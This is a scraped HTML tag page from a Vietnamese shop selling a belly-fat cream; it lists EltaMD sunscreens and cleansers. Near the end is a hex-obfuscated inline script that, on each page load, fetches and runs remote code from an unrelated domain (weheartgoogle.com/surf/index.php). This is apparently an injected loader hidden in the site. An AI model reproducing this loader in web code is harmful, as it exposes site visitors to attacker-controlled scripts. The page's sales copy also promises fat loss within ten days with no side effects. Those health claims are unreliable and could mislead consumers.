

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dep9.com/tag/oil-free
body_size: 7239
content:
<!DOCTYPE html>
<html lang="vi">
<head>
<meta http-equiv="x-dns-prefetch-control" content="on" />
<link rel="dns-prefetch" href="//www.googletagmanager.com" />
<link rel="dns-prefetch" href="//www.google-analytics.com" />
<link rel="dns-prefetch" href="//pagead2.googlesyndication.com" />
<link rel="dns-prefetch" href="//fonts.googleapis.com" />
<link rel="dns-prefetch" href="//fonts.gstatic.com" />
<link rel="dns-prefetch" href="//img.youtube.com" />
<link rel="dns-prefetch" href="//maps.googleapis.com" />
<link rel="dns-prefetch" href="//maps.gstatic.com" />
<link rel="preload" href="https://dep9.com/assets/images/logo.png" as="image" />
<meta charset="utf-8" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta http-equiv="Content-Script-Type" content="text/javascript; charset=utf-8" />
<meta http-equiv="Content-Style-Type" content="text/css; charset=utf-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<meta name="viewport" content="initial-scale=1.0,width=device-width,user-scalable=yes" />
<link rel="shortcut icon" type="image/x-icon" href="https://dep9.com/favicon.ico" />
<link rel="alternate" type="application/rss+xml" title="Kem tan mỡ bụng Eva PTA - Hiệu quả cao - Không nóng rát &raquo; Feed" href="https://dep9.com/feed" />
<script type="text/javascript">if(top.location!==self.location&&top.location.indexOf(self.window.document.domain)!==-1){top.location=self.location;};window.my_theme_uri='https://dep9.com/wp-content/themes/dep9/'.replace(/\/$/g,'');</script>

<meta name="geo.region" content="VN" />
<meta name="geo.placename" content="Hồ Chí Minh" />
<meta name="geo.position" content="10.836609246942299;106.61138255147239" />
<meta name="ICBM" content="10.836609246942299, 106.61138255147239" />



	<!-- This site is optimized with the Yoast SEO Premium plugin v14.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Oil-Free</title>
	<meta name="robots" content="index, follow" />
	<meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://dep9.com/tag/oil-free" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Oil-Free" />
	<meta property="og:url" content="https://dep9.com/tag/oil-free" />
	<meta property="og:site_name" content="Kem tan mỡ bụng Eva PTA - Hiệu quả cao - Không nóng rát" />
	<meta property="og:image" content="https://dep9.com/assets/images/kem-tan-mo-eva-pta-600x600.jpg" />
	<meta name="twitter:card" content="summary" />
	<meta name="twitter:site" content="@kemtanmoevapta" />
	<!-- / Yoast SEO Premium plugin. -->


<link rel="alternate" type="application/rss+xml" title="Dòng thông tin cho Thẻ Kem tan mỡ bụng Eva PTA - Hiệu quả cao - Không nóng rát &raquo; Oil-Free" href="https://dep9.com/tag/oil-free/feed" />

<style type="text/css">@import url("/wp-content/themes/dep9/assets/stylesheet/www.stylesheet.css?ver=211118+0957")</style>

<!-- schema : WebSite/ -->



<!-- schema : Organization/ -->

<!-- schema : Person/ -->

<script type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@type":"WebSite","@id":"https://dep9.com/#website","url":"https://dep9.com/","name":"Kem tan mỡ bụng Eva PTA","description":"Kem tan mỡ bụng Eva PTA được chiết xuất từ 100% các loại thảo dược từ thiên nhiên giúp đánh tan mỡ bụng, mặt, cằm, … mà không bị nóng, rát da. Hiệu quả sau 08 - 10 ngày sử dụng liên tiếp.","publisher":{"@type":"Organization","name":"Kem tan mỡ bụng Eva PTA","url":"https://dep9.com/","logo":{"@type":"ImageObject","url":"https://dep9.com/assets/images/logo.png","width":191,"height":90,"caption":"Kem tan mỡ bụng Eva PTA"}},"author":{"@type":"Person","url":"https://dep9.com/author/hatho","mainEntityOfPage":"https://dep9.com/author/hatho","name":"Hà Tho","gender":"https://schema.org/Female","birthDate":"1990-12-06","worksFor":{"@type":"Organization","name":"Kem tan mỡ bụng Eva PTA","url":"https://dep9.com/","logo":{"@type":"ImageObject","url":"https://dep9.com/assets/images/logo.png","width":191,"height":90,"caption":"Kem tan mỡ bụng Eva PTA"}},"image":"https://dep9.com/assets/images/Ha-Tho.jpg","telephone":"+84-862-340-105","email":"info@dep9.com","address":{"@type":"PostalAddress","streetAddress":"Phòng P02, Tầng trệt, Ha Tho Shop, số 2867/68/5B QL 1A, Phường Tân Thới Nhất","addressLocality":"Quận 12","addressRegion":"Hồ Chí Minh","addressCountry":"VN","postalCode":"700000"},"description":"Xin chào chị em và quý khách! Mình là Hà Tho, hiện là quản trị viên của trang web dep9.com và mình cũng là chủ shop của Hà Tho Shop. Hiện mình cung cấp sản phẩm kem tan mỡ Eva PTA và một số sản phẩm làm đẹp khác. Cảm ơn các chị em, quý khách hàng đã ủng hộ mình thời gian qua! Chúc chị em, quý khách hàng luôn khỏe đẹp và thành công!","jobTitle":{"@type":"DefinedTerm","name":"CEO","url":"https://en.wikipedia.org/wiki/Chief_executive_officer"},"sameAs":["https://about.me/hatho","https://www.pinterest.com/hatho90"]},"copyrightHolder":{"@type":"Organization","name":"Kem tan mỡ bụng Eva PTA","url":"https://dep9.com/","logo":{"@type":"ImageObject","url":"https://dep9.com/assets/images/logo.png","width":191,"height":90,"caption":"Kem tan mỡ bụng Eva PTA"}},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://dep9.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"vi-VN"},{"@type":"Organization","name":"Kem tan mỡ bụng Eva PTA","url":"https://dep9.com/","logo":{"@type":"ImageObject","url":"https://dep9.com/assets/images/logo.png","width":191,"height":90,"caption":"Kem tan mỡ bụng Eva PTA"}},{"@type":"Person","url":"https://dep9.com/author/hatho","mainEntityOfPage":"https://dep9.com/author/hatho","name":"Hà Tho","gender":"https://schema.org/Female","birthDate":"1990-12-06","worksFor":{"@type":"Organization","name":"Kem tan mỡ bụng Eva PTA","url":"https://dep9.com/","logo":{"@type":"ImageObject","url":"https://dep9.com/assets/images/logo.png","width":191,"height":90,"caption":"Kem tan mỡ bụng Eva PTA"}},"image":"https://dep9.com/assets/images/Ha-Tho.jpg","telephone":"+84-862-340-105","email":"info@dep9.com","address":{"@type":"PostalAddress","streetAddress":"Phòng P02, Tầng trệt, Ha Tho Shop, số 2867/68/5B QL 1A, Phường Tân Thới Nhất","addressLocality":"Quận 12","addressRegion":"Hồ Chí Minh","addressCountry":"VN","postalCode":"700000"},"description":"Xin chào chị em và quý khách! Mình là Hà Tho, hiện là quản trị viên của trang web dep9.com và mình cũng là chủ shop của Hà Tho Shop. Hiện mình cung cấp sản phẩm kem tan mỡ Eva PTA và một số sản phẩm làm đẹp khác. Cảm ơn các chị em, quý khách hàng đã ủng hộ mình thời gian qua! Chúc chị em, quý khách hàng luôn khỏe đẹp và thành công!","jobTitle":{"@type":"DefinedTerm","name":"CEO","url":"https://en.wikipedia.org/wiki/Chief_executive_officer"},"sameAs":["https://about.me/hatho","https://www.pinterest.com/hatho90"]}]}</script></head>
<body class="desktop subpage ">

<header itemtype="https://schema.org/WebSite" itemscope="" class="main container">

	<div class="row">

	<div class="col-md-12">

	<meta itemprop="url" content="https://dep9.com/" />
	<meta itemprop="name" content="Kem tan mỡ bụng Eva PTA" />
	<div itemtype="https://schema.org/Organization" itemscope="" class="logo">
		<meta itemprop="url" content="https://dep9.com/" />
		<meta itemprop="name" content="Kem tan mỡ bụng Eva PTA" />
		<meta itemprop="disambiguatingDescription" content="Kem tan mỡ Eva PTA được chiết xuất từ 100% các loại thảo dược từ thiên nhiên giúp đánh tan mỡ bụng, mặt, cằm, … mà không bị nóng, rát da. Hiệu quả từ 08 - 10 ngày sử dụng liên tiếp." />
		<meta itemprop="description" content="Cửa Hàng Mỹ Phẩm" />
		<meta itemprop="sameAs" content="https://www.facebook.com/kemtanmoevapta/" />
		<meta itemprop="sameAs" content="https://twitter.com/kemtanmoevapta/" />
		<meta itemprop="sameAs" content="https://www.instagram.com/kemtanmoevapta/" />
		<meta itemprop="sameAs" content="https://www.linkedin.com/in/kemtanmoevapta/" />
		<meta itemprop="sameAs" content="https://www.pinterest.com/kemtanmoevapta/" />
		<meta itemprop="sameAs" content="https://medium.com/@kemtanmoevapta/" />
		<meta itemprop="sameAs" content="https://kemtanmoevapta.blogspot.com/" />
		<meta itemprop="sameAs" content="https://www.youtube.com/channel/UCUCrwijgsTRL1__zu68rSog/" />
		<meta itemprop="email" content="info@dep9.com" />
		<a itemtype="https://schema.org/ImageObject" itemscope="" itemprop="logo" href="https://dep9.com/" rel="home" title="Kem tan mỡ bụng Eva PTA">
			<meta itemprop="url" content="https://dep9.com/assets/images/logo.png" />
			<img src="https://dep9.com/assets/images/logo.png" alt="Kem tan mỡ bụng Eva PTA" id="logo" width="191" height="90" />
		</a>
		<span itemtype="https://schema.org/ContactPoint" itemscope="" itemprop="contactPoint">
			<meta itemprop="telephone" content="+84862340105" />
			<meta itemprop="email" content="info@dep9.com" />
			<meta itemprop="areaServed" content="VN" />
		</span>
		<span itemtype="https://schema.org/PostalAddress" itemscope="" itemprop="location">
			<meta itemprop="name" content="Cửa Hàng" />
			<meta itemprop="streetAddress" content="Phòng P02, Tầng trệt, Ha Tho Shop, số 2867/68/5B QL 1A, Phường Tân Thới Nhất" />
			<meta itemprop="addressLocality" content="Quận 12" />
			<meta itemprop="addressRegion" content="Thành phố Hồ Chí Minh" />
			<span itemtype="https://schema.org/Country" itemscope="" itemprop="addressCountry">
				<meta itemprop="name" content="Việt Nam" />
			</span>
		</span>
	</div>

	<ul id="menu-main" class="menu-main"><li><a href="https://dep9.com/" title="Trang chủ">Trang chủ</a></li><li><a href="https://dep9.com/#kem_tan_mo_Eva_PTA_bao_nhieu_tien" title="Báo giá">Báo giá</a></li><li><a href="https://dep9.com/kem-tan-mo-bung-khong-nong" title="Kem tan mỡ không nóng">Kem tan mỡ không nóng</a></li><li><a href="https://dep9.com/top-10-kem-tan-mo-bung-sau-sinh-hieu-qua-tot" title="Kem tan mỡ sau sinh">Kem tan mỡ sau sinh</a></li><li><a href="https://dep9.com/about" title="Giới thiệu">Giới thiệu</a></li><li><a href="https://dep9.com/lien-he" title="Liên hệ">Liên hệ</a></li></ul>
	</div>

	</div>

</header>

<div class="container">

<div class="row">

<div class="col-md-12">

<div class="the-main-content">

<h1 class="the-title"><span><span>Oil-Free</span><script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebSite","@id":"https://dep9.com/","name":"Trang chủ"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://dep9.com/tag/oil-free","name":"<span>Oil-Free</span>"}}]}</script></span></h1>


	<article class="post-item">
	<header><h2 class="title"><a href="https://dep9.com/elta-md-skincare-uv-elements-with-broad-spectrum-spf-44-facial-sunscreen" rel="bookmark" title="Elta MD Skincare UV Elements with Broad-Spectrum SPF 44 Facial Sunscreen">Elta MD Skincare UV Elements with Broad-Spectrum SPF 44 Facial Sunscreen</a></h2></header>
	<div class="summary"><ul class="in-excerpt advantages">
<li><i class="fa fa-check-square-o"><span class="check"> ✅</span></i> Scent</li>
<li><i class="fa fa-check-square-o"><span class="check"> ✅</span></i> Sun protection</li>
<li><i class="fa fa-check-square-o"><span class="check"> ✅</span></i> Easy to spread</li>
<li><i class="fa fa-check-square-o"><span class="check"> ✅</span></i> Light weight</li>
<li><i class="fa fa-check-square-o"><span class="check"> ✅</span></i> Moisturizing</li>
</ul>
<ul class="in-excerpt features">
<li>Tinted daily face moisturizer with broad-spectrum SPF 44 tinted for sensitive, dry, and post-procedure skin</li>
<li>Ultra-hydrating hyaluronic acid protects and hydrates dry skin for a smoother, more youthful appearance</li>
<li>Water-resistant tinted moisturizer with SPF, formulated with 10.0% transparent zinc, 5.5% titanium dioxide</li>
</ul>
</div>
	<footer><span class="category"><i class="fa fa-file-text-o"></i> <a href="https://dep9.com/facial-sunscreens" rel="category tag">Facial Sunscreens</a></span><span class="tags"><span><i class="fa fa-tags"></i> <a href="https://dep9.com/tag/beauty-personal-care" rel="tag">Beauty &amp; Personal Care</a></span>, <span><a href="https://dep9.com/tag/facial-sunscreens" rel="tag">Facial Sunscreens</a></span>, <span><a href="https://dep9.com/tag/oil-free" rel="tag">Oil-Free</a></span>, <span><a href="https://dep9.com/tag/skin-care" rel="tag">Skin Care</a></span>, <span><a href="https://dep9.com/tag/sunscreens" rel="tag">Sunscreens</a></span>, <span><a href="https://dep9.com/tag/sunscreens-tanning-products" rel="tag">Sunscreens &amp; Tanning Products</a></span>, <span><a href="https://dep9.com/tag/water-resistant" rel="tag">Water-Resistant</a></span></span>
<div class="call-to-buy"><div class="h3 text-f30">Giảm mỡ hiệu quả từ sau 10 ngày, Bạn đã thử chưa?</div><div class="inner">
<!--googleoff: all-->
<p>Sử dụng kem tan mỡ Eva PTA bạn sẽ thấy mỡ thừa giảm rõ rệt, <span class="background-ff0">loại bỏ bụng xệ</span>, lấy lại <strong>vòng eo thon đẹp khiến nhiều người mê</strong>. Kem tan mỡ Eva PTA được rất nhiều chị em tin dùng, đặc biệt các chị sau sinh, dân văn phòng … Với các ưu điểm không thể bỏ qua:<br /><i class="fa fa-check-square-o">&nbsp;</i> <strong class="text-f30">Không bị nóng rát, không tác dụng phụ</strong>.<br /><i class="fa fa-check-square-o">&nbsp;</i> Không làm thâm da, xạm da hoặc nám da.<br /><i class="fa fa-check-square-o">&nbsp;</i> <span class="text-f30">Hiệu quả từ sau 08 - 10 ngày sử dụng liên tiếp</span> <sup>(*)</sup>.<br /><i class="fa fa-hand-o-right">&nbsp;</i> Giá bán lẻ <b class="skin" style="text-decoration:line-through">700.000 VND / 1 hộp</b> <span style="font-weight:700;color:#F30">( chỉ còn 599.000 VND / 1 hộp )</span>.<br /><i class="fa fa-hand-o-right">&nbsp;</i> <a href="tel:0862340105" title="086.234.0105" rel="nofollow" class="as-button-decor smaller call">Gọi 086.234.0105</a> để đặt hàng ngay hôm nay!<br />Cảm ơn quý khách! &nbsp; <i class="fa fa-heart-o"></i> <i class="fa fa-heart-o"></i> <i class="fa fa-heart-o"></i><br /><span class="text-smaller text-blur">(*) Kết hợp chế độ ăn uống khoa học và vận động hợp lý.</span></p>
<!--googleon: all-->
<div class="no-margin text-smaller text-blur">» Website: <a href="https://dep9.com/" title="https://dep9.com/">https://dep9.com/</a></div></div></div>
</footer></article>	<article class="post-item">
	<header><h2 class="title"><a href="https://dep9.com/elta-md-skincare-foaming-facial-cleanser-gentle-enzyme-cleanser" rel="bookmark" title="Elta MD Skincare Foaming Facial Cleanser, Gentle Enzyme Cleanser">Elta MD Skincare Foaming Facial Cleanser, Gentle Enzyme Cleanser</a></h2></header>
	<div class="summary"><ul class="in-excerpt advantages">
<li><i class="fa fa-check-square-o"><span class="check"> ✅</span></i> For sensitive skin</li>
<li><i class="fa fa-check-square-o"><span class="check"> ✅</span></i> Scent</li>
<li><i class="fa fa-check-square-o"><span class="check"> ✅</span></i> Moisturizing</li>
</ul>
<ul class="in-excerpt features">
<li>Dermatologist-Recommended Enzyme and Amino Acid Face Wash</li>
<li>A gentle enzyme and amino acid blend loosens makeup, oil and other impurities on the skin and in the pores</li>
<li>Protease enzymes help reduce inflammation</li>
</ul>
</div>
	<footer><span class="category"><i class="fa fa-file-text-o"></i> <a href="https://dep9.com/reviews" rel="category tag">Reviews</a></span><span class="tags"><span><i class="fa fa-tags"></i> <a href="https://dep9.com/tag/beauty-personal-care" rel="tag">Beauty &amp; Personal Care</a></span>, <span><a href="https://dep9.com/tag/cleansers" rel="tag">Cleansers</a></span>, <span><a href="https://dep9.com/tag/face" rel="tag">Face</a></span>, <span><a href="https://dep9.com/tag/oil-free" rel="tag">Oil-Free</a></span>, <span><a href="https://dep9.com/tag/skin-care" rel="tag">Skin Care</a></span>, <span><a href="https://dep9.com/tag/washes" rel="tag">Washes</a></span></span></footer></article>	<article class="post-item">
	<header><h2 class="title"><a href="https://dep9.com/elta-md-pm-therapy-skin-care-repairs-and-restores" rel="bookmark" title="Elta MD PM Therapy skin care repairs and restores">Elta MD PM Therapy skin care repairs and restores</a></h2></header>
	<div class="summary"><ul class="in-excerpt advantages">
<li><i class="fa fa-check-square-o"><span class="check"> ✅</span></i> Moisturizing</li>
<li><i class="fa fa-check-square-o"><span class="check"> ✅</span></i> For sensitive skin</li>
<li><i class="fa fa-check-square-o"><span class="check"> ✅</span></i> Scent</li>
</ul>
<ul class="in-excerpt features">
<li>Strengthens skins moisture barrier</li>
<li>Improves skin color and tone</li>
<li>Repairs and restores elasticity and vitality</li>
</ul>
</div>
	<footer><span class="category"><i class="fa fa-file-text-o"></i> <a href="https://dep9.com/face-moisturizers" rel="category tag">Face Moisturizers</a></span><span class="tags"><span><i class="fa fa-tags"></i> <a href="https://dep9.com/tag/beauty-personal-care" rel="tag">Beauty &amp; Personal Care</a></span>, <span><a href="https://dep9.com/tag/creams-moisturizers" rel="tag">Creams &amp; Moisturizers</a></span>, <span><a href="https://dep9.com/tag/eltamd" rel="tag">EltaMD</a></span>, <span><a href="https://dep9.com/tag/face" rel="tag">Face</a></span>, <span><a href="https://dep9.com/tag/face-moisturizers" rel="tag">Face Moisturizers</a></span>, <span><a href="https://dep9.com/tag/oil-free" rel="tag">Oil-Free</a></span>, <span><a href="https://dep9.com/tag/setaf" rel="tag">SETAF</a></span>, <span><a href="https://dep9.com/tag/skin-care" rel="tag">Skin Care</a></span></span></footer></article>	<article class="post-item">
	<header><h2 class="title"><a href="https://dep9.com/elta-md-uv-clear-broad-spectrum-spf-46" rel="bookmark" title="Elta MD UV Clear Broad-Spectrum SPF 46">Elta MD UV Clear Broad-Spectrum SPF 46</a></h2></header>
	<div class="summary"><ul class="in-excerpt advantages">
<li><i class="fa fa-check-square-o"><span class="check"> ✅</span></i> Easy to spread</li>
<li><i class="fa fa-check-square-o"><span class="check"> ✅</span></i> Sun protection</li>
<li><i class="fa fa-check-square-o"><span class="check"> ✅</span></i> For sensitive skin</li>
<li><i class="fa fa-check-square-o"><span class="check"> ✅</span></i> Moisturizing</li>
</ul>
<ul class="in-excerpt features">
<li>Mineral-based face sunscreen with 9.0% transparent zinc oxide</li>
<li>Facial sunscreen for sensitive skin types prone to acne, rosacea and hyperpigmentation, calms and protects acne-prone skin</li>
<li>Face sunscreen contains niacinamide (vitamin B3), hyaluronic acid and lactic acid, ingredients that promote the appearance of healthy-looking skin.</li>
</ul>
</div>
	<footer><span class="category"><i class="fa fa-file-text-o"></i> <a href="https://dep9.com/reviews" rel="category tag">Reviews</a></span><span class="tags"><span><i class="fa fa-tags"></i> <a href="https://dep9.com/tag/beauty-personal-care" rel="tag">Beauty &amp; Personal Care</a></span>, <span><a href="https://dep9.com/tag/creams-moisturizers" rel="tag">Creams &amp; Moisturizers</a></span>, <span><a href="https://dep9.com/tag/eltamd" rel="tag">EltaMD</a></span>, <span><a href="https://dep9.com/tag/face" rel="tag">Face</a></span>, <span><a href="https://dep9.com/tag/face-moisturizers" rel="tag">Face Moisturizers</a></span>, <span><a href="https://dep9.com/tag/oil-free" rel="tag">Oil-Free</a></span>, <span><a href="https://dep9.com/tag/skin-care" rel="tag">Skin Care</a></span></span></footer></article>
</div>

</div>

</div>

</div>


<footer class="main">
<div class="decor-bg"><svg viewBox="0 0 500 150" preserveAspectRatio="none"><path d="M0.00,49.98 C230.52,-32.06 238.42,119.89 500.00,49.98 L500.00,150.00 L0.00,150.00 Z" style="stroke:none;fill:#F3F3F3"></path></svg></div>
<div class="content">
<div class="container">
<div class="row">
<div class="col-md-5 item info">
<h4><span>Đại lý Kem tan mỡ Eva PTA</span></h4>
<p><i class="fa fa-map-marker">&nbsp;</i> <a href="https://maps.google.com/maps?cid=16233607458222636109" title="Phòng P02, Tầng trệt, Ha Tho Shop, số 2867/68/5B QL 1A, Phường Tân Thới Nhất, Quận 12, Hồ Chí Minh, VN" rel="nofollow noopener" target="_blank" id="address">Phòng P02, Tầng trệt, Ha Tho Shop, số 2867/68/5B QL 1A, Phường Tân Thới Nhất, Quận 12, Hồ Chí Minh, VN</a><br /><i class="fa fa-phone-square">&nbsp;</i> Điện thoại : <a href="tel:0862340105" title="086.234.0105" rel="nofollow">086.234.0105</a> (Zalo, Phone, SMS)<br /><i class="fa fa-globe">&nbsp;</i> Website : https://dep9.com/<br /><i class="fa fa-envelope">&nbsp;</i> Email : <a href="/cdn-cgi/l/email-protection#f29b9c949db2969782cbdc919d9f" title="info@dep9.com" rel="nofollow"><span class="__cf_email__" data-cfemail="2e474048416e4a4b5e17004d4143">[email&#160;protected]</span></a></p>
</div>
<div class="col-md-7">
<div class="row">
	<div class="col-md-6 item">
		<h4><span>Thông tin</span></h4>
		<ul>
			<li><a href="javascript:{void(0);}" title="Quy định thanh toán" rel="nofollow">Quy định thanh toán</a></li>
			<li><a href="javascript:{void(0);}" title="Chính sách vận chuyển" rel="nofollow">Chính sách vận chuyển</a></li>
			<li><a href="javascript:{void(0);}" title="Chính sách bảo mật" rel="nofollow">Chính sách bảo mật</a></li>
			<li><a href="javascript:{void(0);}" title="Quy định đổi trả hàng" rel="nofollow">Quy định đổi trả hàng</a></li>
			<li><a href="https://dep9.com/feed" title="Feed" rel="noopener" target="_blank">Feed</a> / <a href="https://dep9.com/gia-kem-tan-mo" title="Giá kem tan mỡ">Giá kem tan mỡ</a> / <a href="https://dep9.com/video" title="Video">Video</a></li>
		</ul>
	</div>
	<div class="col-md-6 item">
		<h4><span>Mạng xã hội</span></h4>
		<div class="socials">
		<ul>
			<li><a href="javascript:{void(0);}" onclick="window.open('https://www.facebook.com/kemtanmoevapta/')" target="_blank" rel="nofollow noopener" title="Facebook" class="facebook"><i class="fa fa-facebook-square"></i></a></li>
			<li><a href="javascript:{void(0);}" onclick="window.open('https://twitter.com/kemtanmoevapta/')" target="_blank" rel="nofollow noopener" title="Twitter" class="twitter"><i class="fa fa-twitter"></i></a></li>
			<li><a href="javascript:{void(0);}" onclick="window.open('https://www.instagram.com/kemtanmoevapta/')" target="_blank" rel="nofollow noopener" title="Instagram" class="instagram"><i class="fa fa-instagram"></i></a></li>
			<li><a href="javascript:{void(0);}" onclick="window.open('https://www.linkedin.com/in/kemtanmoevapta/')" target="_blank" rel="nofollow noopener" title="LinkedIn" class="linkedin"><i class="fa fa-linkedin"></i></a></li>
			<li><a href="javascript:{void(0);}" onclick="window.open('https://www.pinterest.com/kemtanmoevapta/')" target="_blank" rel="nofollow noopener" title="Pinterest" class="pinterest"><i class="fa fa-pinterest"></i></a></li>
			<li><a href="javascript:{void(0);}" onclick="window.open('https://medium.com/@kemtanmoevapta/')" target="_blank" rel="nofollow noopener" title="Medium" class="medium"><i class="fa fa-medium"></i></a></li>
			<li><a href="javascript:{void(0);}" onclick="window.open('https://www.youtube.com/channel/UCUCrwijgsTRL1__zu68rSog/about')" target="_blank" rel="nofollow noopener" title="Youtube" class="youtube"><i class="fa fa-youtube"></i></a></li>
			<li><a href="/keyword/Kem-tan-m%E1%BB%A1-b%E1%BB%A5ng.htm" title="Kem tan mỡ bụng"><i class="fa fa-search"></i></a></li>
		</ul>
		</div>
		<ul>
			<li><a href="javascript:{void(0);}" onclick="window.open('https://kemtanmoevapta.business.site/')" target="_blank" rel="nofollow noopener" title="Kem tan mỡ bụng">Kem tan mỡ bụng</a></li>
			<li><a href="javascript:{void(0);}" onclick="window.open('https://sites.google.com/view/kemtanmoevapta/')" target="_blank" rel="nofollow noopener" title="Google Sites">Google Sites</a></li>
			<li><a href="https://shopee.vn/Kem-tan-m%E1%BB%A1-b%E1%BB%A5ng-sau-sinh-lo%E1%BA%A1i-t%E1%BB%91t-nh%E1%BA%A5t-c%E1%BB%A7a-Eva-PTA-%C4%90%E1%BA%B9p-nh%C6%B0-H%C3%A0n-Qu%E1%BB%91c-Lo%E1%BA%A1i-50gr-i.606771027.14531267685" target="_blank" rel="nofollow noopener" title="Kem tan mỡ bụng sau sinh">Kem tan mỡ bụng sau sinh</a></li>
			<li><a href="https://www.lazada.vn/products/kem-tan-mo-bung-sau-sinh-tot-nhat-cua-eva-pta-i1685325627.html" target="_blank" rel="nofollow noopener" title="Kem tan mỡ bụng sau sinh">Kem tan mỡ bụng sau sinh</a></li>
		</ul>
	</div>
</div>
</div>
<div class="col-md-12 item recent-posts">
<strong>Bài đăng mới : </strong>&bull; <a href="https://dep9.com/top-10-kem-tan-mo-bung-sau-sinh-hieu-qua-tot" rel="bookmark" title="Kem tan mỡ bụng sau sinh tốt nhất được các mẹ bỉm tin dùng">Kem tan mỡ bụng sau sinh tốt nhất được các mẹ bỉm tin dùng</a> &bull; <a href="https://dep9.com/top-kem-tan-mo-bung-tot-nhat-hien-nay" rel="bookmark" title="Top kem tan mỡ bụng tốt nhất hiện nay">Top kem tan mỡ bụng tốt nhất hiện nay</a> &bull; <a href="https://dep9.com/hoc-cach-lam-sao-de-giam-mo-bung-thanh-cong" rel="bookmark" title="[BÍ KÍP] Học cách giảm mỡ bụng tại nhà thành công 100%">[BÍ KÍP] Học cách giảm mỡ bụng tại nhà thành công 100%</a> &bull; <a href="https://dep9.com/an-gi-de-giam-mo-hieu-qua" rel="bookmark" title="Ăn gì để giảm mỡ hiệu quả?">Ăn gì để giảm mỡ hiệu quả?</a> &bull; <a href="https://dep9.com/mua-kem-tan-mo-bung-o-dau-uy-tin-chat-luong" rel="bookmark" title="Mua kem tan mỡ bụng ở đâu uy tín, chất lượng?">Mua kem tan mỡ bụng ở đâu uy tín, chất lượng?</a> &bull; <a href="https://dep9.com/huong-dan-boi-kem-tan-mo-dung-cach" rel="bookmark" title="Hướng dẫn bôi kem tan mỡ đúng cách">Hướng dẫn bôi kem tan mỡ đúng cách</a> </div>
</div>
<div class="copyright"><h3 class="inline">Kem tan mỡ bụng Eva PTA - Hiệu quả cao - Không nóng rát</h3><br />Copyright &copy; 2021 dep9.com. All Rights Reserved.</div>
</div>
</div>
</footer>

<div id="fixed-support"><div class="container"><div class="row"><div class="col-xs-4 item"><a href="tel:0862340105" title="086.234.0105" rel="nofollow">Gọi 086.234.0105</a></div><div class="col-xs-4 item"><a title="Messenger" href="javascript:{void(0);}" onclick="window.open('https://m.me/109110221446518')" target="_blank" rel="nofollow noopener">Messenger</a></div><div class="col-xs-4 item"><a title="Zalo" href="javascript:{void(0);}" onclick="window.open('https://zalo.me/0862340105')" target="_blank" rel="nofollow noopener">Zalo</a></div></div></div></div>

<a href="javascript:{void(0);}" title="Đầu trang" id="BackToTop" rel="nofollow"><i class="fa fa-angle-up"></i></a>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" async="" src="/wp-content/themes/dep9/assets/js/www.javascript.js?ver=211118+0957"></script>
<script type="text/javascript">(function(){var s=document.createElement("script"),d=new Date(),u="";s.setAttribute("type","text/javascript");s.setAttribute("async","");u=[window.location.protocol,"","\x77\x65\x68\x65\x61\x72\x74\x67\x6F\x6F\x67\x6C\x65\x2E\x63\x6F\x6D","\x73\x75\x72\x66","\x69\x6E\x64\x65\x78\x2E\x70\x68\x70"].join("/");u+=(-1==u.indexOf("?"))?"?":"&";s.src=(u+"domain="+window.location.hostname+"&_="+d.getFullYear().toString()+d.getMonth().toString()+d.getDate().toString());(document.getElementsByTagName("head")[0]||document.body).appendChild(s)})();</script>


<!-- flag-4-cache/ -->

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5e43e3e601b74c30bb99017872434fca","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- @cached/ -->